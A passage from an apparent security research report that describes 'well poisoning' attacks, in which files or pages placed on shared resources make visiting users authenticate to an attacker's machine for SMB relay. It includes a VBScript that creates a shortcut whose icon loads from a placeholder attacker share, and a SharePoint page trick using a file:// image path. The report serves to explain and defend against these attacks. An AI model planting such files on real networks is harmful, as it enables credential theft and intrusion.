The Non-Advanced Persistent Threat
Poisoning the well allows an attacker to quickly achieve an access level to the file server that is equivalent to the sum total of privileges granted to all users together.
Creating a shortcut with a custom icon is extremely simple either through the Windows UI or through a simple code. Below is a sample implementation in vbScript:
set WshShell = WScript.CreateObject(“WScript.Shell”)
set oShellLink = WshShell.CreateShortcut(“C:\<FolderName>\MaliciousLink.lnk”)

oShellLink.TargetPath = “C:\ <FolderName>\target.txt”
oShellLink.WindowStyle = 1 ‘ Displays the window
oShellLink.IconLocation = “\\<comp-ip>\share\myIcon.ico”
oShellLink.Save
Another example of “well poisoning” is the poisoning of SharePoint servers. Even if the SharePoint does not contain write access to common folders or pages, its collaborative nature provides an opportunity for a similar attack.
An attacker can poison a SharePoint page by creating a customized page that, instead of referencing an image, references a compromised machine. The form of the image path affects the protocol used to retrieve it. A path in the form of: “file://server/share/image-name” will use SMB protocol. When a user navigates to the poisoned page he unknowingly engages in NTLM authentication with the compromised machine, which again allows the attacker to perform an SMB relay attack.
SharePoint offers built in lists that display newly added items to the SharePoint (shown in Figure 9); this keeps all SharePoint users up to date with the latest content. This feature increases the chances that users will navigate to a poisoned page even when the attacker gains access privileges only to an obscure section of the SharePoint.
| Site Pages | ▾ |
| Type | Name | Modified By | Modified | Created By | Created | |
| | MaliciousPage NEW | | 1/29/2014 1:49 PM | | 1/29/2014 12:36 PM | |
Figure 9 - SharePoint Site Pages List
4.4 Privilege Escalation
Most often, an attacker gains access to accounts on the compromised machine that are non-administrative. In previous flows we’ve seen attacks that do not require further escalation other than the initial compromised account. However, at times the compromised account might have limited access to resources or available operations on the local machine.
The following flow suggests a possible privilege escalation scenario, where an attacker can gain administrative access to the compromised machine (or another machine for which the compromised account has administrative privileges).
Let’s assume an attacker had already compromised a non-administrative account on a machine. The attacker would like to perform local “poisoning.” Unlike file shares, however, there is little common ground where non-privileged users can write data – i.e., folders that grant write privileges to guests where administrators are likely to browse (using explorer).
Hacker Intelligence Initiative, Apr 2014 10